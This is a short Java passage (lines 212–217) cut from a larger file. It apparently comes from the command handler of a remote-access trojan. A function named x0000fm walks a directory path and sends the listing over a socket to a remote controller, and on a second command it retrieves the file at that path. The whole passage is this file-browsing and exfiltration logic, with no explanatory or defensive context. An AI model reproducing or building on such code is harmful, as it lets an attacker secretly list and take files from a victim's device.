 212 public static void x0000fm(int req , String path){
213 if(req == 0)
214 ioSocket.emit("x0000fm",fm.walk(path));
215 else if (req == 1)
216 fm.downloadFile(path);
217 }